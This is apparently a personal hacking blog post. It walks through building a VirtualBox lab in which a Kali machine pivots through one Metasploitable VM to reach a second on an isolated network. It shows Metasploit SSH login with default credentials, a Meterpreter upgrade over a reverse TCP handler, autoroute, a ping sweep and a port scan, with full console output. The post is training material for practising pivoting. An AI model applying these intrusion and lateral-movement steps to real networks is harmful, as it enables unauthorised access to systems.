
Hello world, welcome to haxez. If you’re new to hacking and cybersecurity then you may have heard about pivoting. If you haven’t then let me explain. Pivoting is where you have compromised a host and discovered it is attached to another network. You then use that host to pivot your scans and attacks to hosts within that other network. For example, imagine you have just compromised a public-facing Web Application server. You check the network configuration and find that it is connected to an internal network. You can then use the compromised web application server to scan that internal network.

Pivoting Labs
I have seen some labs that allow you to practice pivoting but frankly not that many. Some require a complex setup process and others require paying a setup fee in order to access them. Then I had a light bulb moment. I’ve googled around and I haven’t seen many articles relating to using VirtualBox. VirtualBox has a number of network adaptor settings. One of these settings is a Host Only adapter. You can have multiple Virtual Machines configured to use this host-only adapter. You can also create multiple host-only adapters. My idea (I’m sure many others have had it) was to set up a lab in the following configuration.
- Kali VM on the host only adapter 1.
- Vulnerable VM 1 on the host only adapters 1 and 2.
- Vulnerable VM 2 on the host only adapter 2.
The Kali VM wouldn’t be able to reach Vulnerable VM 2 unless it has exploited and is pivoting through Vulnerable VM 1.
Lab Set Up

Let’s get to work, first I downloaded Metasploitable 2. I created a new virtual machine and called it Meta1. I then cloned that virtual machine and called it Meta2.
Next, I used the host network manager to create a new host-only adapter.

After that, I configured the first network adapter on Meta1 to the first host-only adapter. Then I enabled and configured the second network adapter on Meta1 to the second host-only adapter. Finally, I configured the first network adapter on Meta2 to the second host-only adapter. I also made sure that my Kali Linux VM had its network set to the first host-only adapter.

Host Configuration
I booted Meta1 and logged in (msfadmin|msfadmin) and noticed that it only had one interface up (eth0). In its current condition, it won’t be able to talk to the second network and thus the second target. To rectify this, I had a quick google search and found this page in the Ubuntu documentation. The configuring interface section explains how to bring up an interface using DHCP.
sudo ip link set dev eth1 down
sudo dhclient eth1
Testing Pivoting
Now for the moment of truth, does this allow me to pivot from Meta1 to Meta2. First, we need to find the IP address of the host on the same network as us. You can do this by running ifconfig on the host or the proper way by performing a Nmap scan. Great, our host is online and has the IP address 192.168.56.106.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sP 192.168.56.0/24
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-10 13:51 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.1
Host is up (0.00028s latency).
MAC Address: 0A:00:27:00:00:0B (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00013s latency).
MAC Address: 08:00:27:DE:8C:96 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.106
Host is up (0.00025s latency).
MAC Address: 08:00:27:82:70:32 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.05 seconds
Next, I needed a way to establish a connection to the host which would allow quick and easy set up of a pivot. Let’s launch Metasploit.
Metasploit
For simplicity, I chose the ssh_login module and configured it with the remote host’s IP address and the username and password.
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   BLANK_PASSWORDS   false            no
   BRUTEFORCE_SPEED  5                yes
   DB_ALL_CREDS      false            no
   DB_ALL_PASS       false            no
   DB_ALL_USERS      false            no
   DB_SKIP_EXISTING  none             no
   PASSWORD          msfadmin         no
   PASS_FILE                          no
   RHOSTS            192.168.56.106   yes
   RPORT             22               yes
   STOP_ON_SUCCESS   false            yes
   THREADS           1                yes
   USERNAME          msfadmin         no
   USERPASS_FILE                      no
   USER_AS_PASS      false            no
   USER_FILE                          no
   VERBOSE           false            yes
I then ran the exploit command and waited for it to complete. Great, we have established a connection to our host but now we need to upgrade it to a Meterpreter shell. In order to do this, I first figured out what session it was using the session command.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
  Id  Name  Type         Information  Connection
  --  ----  ----         -----------  ----------
  1         shell linux  SSH root @   192.168.56.102:44505 -> 192.168.56.106:22 (192.168.56.106)
  3         shell linux  SSH root @   192.168.56.102:41553 -> 192.168.56.106:22 (192.168.56.106)
Next, I instructed Metasploit to upgrade the session to a Meterpreter session.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.102:4433
[*] Sending stage (989032 bytes) to 192.168.56.106
[*] Command stager progress: 100.00% (773/773 bytes)
Creating The Pivot
To create the pivot, I jumped into the newly created Meterpreter session and ran the ifconfig command to see what available networks there were.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 4
[*] Starting interaction with 4...meterpreter > ifconfigInterface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::Interface  2
============
Name         : eth0
Hardware MAC : 08:00:27:82:70:32
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.56.106
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe82:7032
IPv6 Netmask : ffff:ffff:ffff:ffff::Interface  3
============
Name         : eth1
Hardware MAC : 08:00:27:41:4f:ce
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.242.3
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe41:4fce
IPv6 Netmask : ffff:ffff:ffff:ffff::
Next, I sent the session to the background, selected the autoroute module, and configured it to use session 4.
msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CMD      autoadd          yes
   NETMASK  255.255.255.0    no
   SESSION  4                yes
   SUBNET                    no
I then ran the module and it create the pivot for me.
Finding Hosts Through Pivoting
I then needed to find the target host. Of course, I could have run ifconfig on it but where is the fun in that. I switched to the ping_sweep module and configured it to use session 4. I then configured the IP address of the remote network and ran the module.
msf6 post(multi/gather/ping_sweep) > options
Module options (post/multi/gather/ping_sweep):
   Name     Current Setting   Required  Description
   ----     ---------------   --------  -----------
   RHOSTS   192.168.242.0/24  yes
   SESSION  4                 yes
msf6 post(multi/gather/ping_sweep) > run
[*] Performing ping sweep for IP range 192.168.242.0/24
[+]     192.168.242.3 host found
[+]     192.168.242.2 host found
[+]     192.168.242.4 host found
Scanning Ports Through Pivoting
Sure enough, our host was there. Don’t ask me what the other ones are, I honestly don’t know and at this point, I’m too afraid to ask. Our target IP address was 192.168.242.4. So what’s next? service discovery obviously. I selected the portscan/tcp module and configured it to target the host. I ran the module and sure enough it found all the open ports on the host.
msf6 auxiliary(scanner/portscan/tcp) > options
Module options (auxiliary/scanner/portscan/tcp):   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CONCURRENCY  10               yes
   DELAY        0                yes
   JITTER       0                yes
   PORTS        1-10000          yes
   RHOSTS       192.168.242.4    yes
   THREADS      1                yes
   TIMEOUT      1000             yes       msf6 auxiliary(scanner/portscan/tcp) > run[+] 192.168.242.4:        - 192.168.242.4:25 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:23 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:21 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:22 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:53 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:80 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:111 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:139 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:445 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:512 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:513 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:514 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:1099 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:1524 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:2049 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:2121 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:3306 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:3632 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:5432 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:5900 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:6000 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:6667 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:6697 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:8009 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:8180 - TCP OPEN
[+] 192.168.242.4:        - 192.168.242.4:8787 - TCP OPEN
[*] 192.168.242.4:        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Just to be on the safe side I tried to ping the host from my Kali VM to ensure I hadn’t messed something up. Sure enough, the network was unreachable.
┌──(kali㉿kali)-[~]
└─$ ping 192.168.242.4
ping: connect: Network is unreachable
Conclusion
So that’s what I’ve been doing today. I had this idea late last night when trying to get to sleep. It actually kept me awake for a while until I got up and wrote it down. This happens to me a lot but I do occasionally have some good ideas. Anyway, I really enjoyed this as I haven’t had much opportunity to experiment with pivoting. I’m actually shocked that I didn’t think of doing this sooner as it’s such an obvious method of practicing it. It was fun setting up, other than having a few errors with Metasploit due to some scripts being broken. Anyway, that’s me done for the day. I will record a video on this soon and upload it to the tube but until then.